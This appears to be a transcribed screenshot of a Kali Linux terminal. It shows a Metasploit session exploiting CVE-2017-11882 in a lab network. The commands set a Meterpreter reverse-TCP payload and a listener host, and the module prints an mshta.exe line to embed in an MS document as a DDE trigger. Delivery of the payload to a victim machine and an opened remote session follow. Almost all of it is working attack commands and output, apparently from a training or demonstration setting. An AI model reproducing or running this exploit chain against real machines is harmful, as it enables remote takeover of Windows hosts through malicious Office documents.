 应用程序 位置 终端 星期二 17:44 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
tools-distrib
msf > use exploit/windows/smb/cve_2017_11882
msf exploit(windows/smb/cve_2017_11882) > set payload windows/meterpreter/revers
e_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/cve_2017_11882) > set lhost 192.168.135.128
lhost => 192.168.135.128
msf exploit(windows/smb/cve_2017_11882) > set URIPATH abc
URIPATH => abc
msf exploit(windows/smb/cve_2017_11882) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.135.128:4444
[*] Using URL: http://0.0.0.0:8080/abc
msf exploit(windows/smb/cve_2017_11882) > [*] Local IP: http://192.168.135.128:8
080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.135.128:8080/abc"
[*] 192.168.135.131  cve_2017_11882 - Delivering payload
[*] Sending stage (179779 bytes) to 192.168.135.131
[*] Meterpreter session 1 opened (192.168.135.128:4444 -> 192.168.135.131:49447)
 at 2019-04-09 17:44:09 +0800